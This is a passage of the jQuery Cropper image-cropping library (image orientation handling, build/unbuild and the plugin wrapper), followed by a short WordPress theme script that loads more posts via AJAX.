          // rotate left 180Â°
          case 3:
            rotate = -180;
            break;

          // flip vertical
          case 4:
            scaleY = -1;
            break;

          // flip vertical + rotate right 90Â°
          case 5:
            rotate = 90;
            scaleY = -1;
            break;

          // rotate right 90Â°
          case 6:
            rotate = 90;
            break;

          // flip horizontal + rotate right 90Â°
          case 7:
            rotate = 90;
            scaleX = -1;
            break;

          // rotate left 90Â°
          case 8:
            rotate = -90;
            break;

          default:
        }
      }

      if (options.rotatable) {
        image.rotate = rotate;
      }

      if (options.scalable) {
        image.scaleX = scaleX;
        image.scaleY = scaleY;
      }

      self.clone();
    }
  }, {
    key: 'clone',
    value: function clone() {
      var self = this;
      var options = self.options;
      var $this = self.$element;
      var url = self.url;
      var crossOrigin = '';
      var crossOriginUrl = void 0;

      if (options.checkCrossOrigin && isCrossOriginURL(url)) {
        crossOrigin = $this.prop('crossOrigin');

        if (crossOrigin) {
          crossOriginUrl = url;
        } else {
          crossOrigin = 'anonymous';

          // Bust cache (#148) when there is not a "crossOrigin" property
          crossOriginUrl = addTimestamp(url);
        }
      }

      self.crossOrigin = crossOrigin;
      self.crossOriginUrl = crossOriginUrl;

      var image = document.createElement('img');

      if (crossOrigin) {
        image.crossOrigin = crossOrigin;
      }

      image.src = crossOriginUrl || url;

      var $clone = $(image);

      self.$clone = $clone;

      if (self.isImg) {
        if ($this[0].complete) {
          self.start();
        } else {
          $this.one('load', $.proxy(self.start, this));
        }
      } else {
        $clone.one('load', $.proxy(self.start, this)).one('error', $.proxy(self.stop, this)).addClass('cropper-hide').insertAfter($this);
      }
    }
  }, {
    key: 'start',
    value: function start() {
      var self = this;
      var $clone = self.$clone;
      var $image = self.$element;

      if (!self.isImg) {
        $clone.off('error', self.stop);
        $image = $clone;
      }

      getImageSize($image[0], function (naturalWidth, naturalHeight) {
        $.extend(self.image, {
          naturalWidth: naturalWidth,
          naturalHeight: naturalHeight,
          aspectRatio: naturalWidth / naturalHeight
        });

        self.loaded = true;
        self.build();
      });
    }
  }, {
    key: 'stop',
    value: function stop() {
      var self = this;

      self.$clone.remove();
      self.$clone = null;
    }
  }, {
    key: 'build',
    value: function build() {
      var self = this;
      var options = self.options;
      var $this = self.$element;
      var $clone = self.$clone;

      if (!self.loaded) {
        return;
      }

      // Unbuild first when replace
      if (self.ready) {
        self.unbuild();
      }

      var $cropper = $(TEMPLATE);
      var $cropBox = $cropper.find('.cropper-crop-box');
      var $face = $cropBox.find('.cropper-face');

      // Create cropper elements
      self.$container = $this.parent();
      self.$cropper = $cropper;
      self.$canvas = $cropper.find('.cropper-canvas').append($clone);
      self.$dragBox = $cropper.find('.cropper-drag-box');
      self.$cropBox = $cropBox;
      self.$viewBox = $cropper.find('.cropper-view-box');
      self.$face = $face;

      // Hide the original image
      $this.addClass(CLASS_HIDDEN).after($cropper);

      // Show the clone image if is hidden
      if (!self.isImg) {
        $clone.removeClass('cropper-hide');
      }

      self.initPreview();
      self.bind();

      options.aspectRatio = Math.max(0, options.aspectRatio) || NaN;
      options.viewMode = Math.max(0, Math.min(3, Math.round(options.viewMode))) || 0;

      self.cropped = options.autoCrop;

      if (options.autoCrop) {
        if (options.modal) {
          self.$dragBox.addClass('cropper-modal');
        }
      } else {
        $cropBox.addClass(CLASS_HIDDEN);
      }

      if (!options.guides) {
        $cropBox.find('.cropper-dashed').addClass(CLASS_HIDDEN);
      }

      if (!options.center) {
        $cropBox.find('.cropper-center').addClass(CLASS_HIDDEN);
      }

      if (options.cropBoxMovable) {
        $face.addClass('cropper-move').data('action', 'all');
      }

      if (!options.highlight) {
        $face.addClass('cropper-invisible');
      }

      if (options.background) {
        $cropper.addClass('cropper-bg');
      }

      if (!options.cropBoxResizable) {
        $cropBox.find('.cropper-line, .cropper-point').addClass(CLASS_HIDDEN);
      }

      self.setDragMode(options.dragMode);
      self.render();
      self.ready = true;
      self.setData(options.data);

      // Trigger the ready event asynchronously to keep `data('cropper')` is defined
      self.completing = setTimeout(function () {
        if ($.isFunction(options.ready)) {
          $this.one('ready', options.ready);
        }

        self.trigger('ready');
        self.trigger('crop', self.getData());
        self.completed = true;
      }, 0);
    }
  }, {
    key: 'unbuild',
    value: function unbuild() {
      var self = this;

      if (!self.ready) {
        return;
      }

      if (!self.completed) {
        clearTimeout(self.completing);
      }

      self.ready = false;
      self.completed = false;
      self.initialImage = null;

      // Clear `initialCanvas` is necessary when replace
      self.initialCanvas = null;
      self.initialCropBox = null;
      self.container = null;
      self.canvas = null;

      // Clear `cropBox` is necessary when replace
      self.cropBox = null;
      self.unbind();

      self.resetPreview();
      self.$preview = null;

      self.$viewBox = null;
      self.$cropBox = null;
      self.$dragBox = null;
      self.$canvas = null;
      self.$container = null;

      self.$cropper.remove();
      self.$cropper = null;
    }
  }], [{
    key: 'setDefaults',
    value: function setDefaults(options) {
      $.extend(DEFAULTS, $.isPlainObject(options) && options);
    }
  }]);

  return Cropper;
}();

$.extend(Cropper.prototype, render);
$.extend(Cropper.prototype, preview);
$.extend(Cropper.prototype, events);
$.extend(Cropper.prototype, handlers);
$.extend(Cropper.prototype, change);
$.extend(Cropper.prototype, methods);

var NAMESPACE = 'cropper';
var OtherCropper = $.fn.cropper;

$.fn.cropper = function jQueryCropper(option) {
  for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
    args[_key - 1] = arguments[_key];
  }

  var result = void 0;

  this.each(function (i, element) {
    var $this = $(element);
    var data = $this.data(NAMESPACE);

    if (!data) {
      if (/destroy/.test(option)) {
        return;
      }

      var options = $.extend({}, $this.data(), $.isPlainObject(option) && option);
      $this.data(NAMESPACE, data = new Cropper(element, options));
    }

    if (typeof option === 'string') {
      var fn = data[option];

      if ($.isFunction(fn)) {
        result = fn.apply(data, args);
      }
    }
  });

  return typeof result !== 'undefined' ? result : this;
};

$.fn.cropper.Constructor = Cropper;
$.fn.cropper.setDefaults = Cropper.setDefaults;

// No conflict
$.fn.cropper.noConflict = function noConflict() {
  $.fn.cropper = OtherCropper;
  return this;
};

})));


--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js
body_size: 170
content:
jQuery(function ($) {

    $('#load-more-posts').on('click', function () {

        let button = $(this);
        let page = button.data('page');

        $.ajax({
            url: loadMoreData.ajaxurl,
            type: 'POST',
            data: {
                action: 'load_more_posts',
                page: page
            },
            beforeSend: function () {
                button.text('Loading...');
                button.prop('disabled', true);
            },
            success: function (response) {

                if ($.trim(response) === '') {
                    button.remove();
                } else {
                    $('.second-row').append(response);
                    button.data('page', page + 1);
                    button.text('Load More');
                    button.prop('disabled', false);
                }
            }
        });
    });

});
